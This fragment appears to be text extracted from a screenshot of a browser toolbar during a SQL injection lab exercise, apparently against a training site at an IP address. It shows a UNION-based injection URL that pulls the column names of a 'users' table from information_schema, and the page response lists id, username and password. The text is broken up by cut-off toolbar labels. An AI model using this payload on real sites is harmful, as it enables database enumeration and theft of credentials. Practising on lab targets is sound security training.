 119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+
SQL XSS Encryption Encoding Other
ad ... http://119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+
lit U...
ecute
Enable Post data Enable Referrer
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3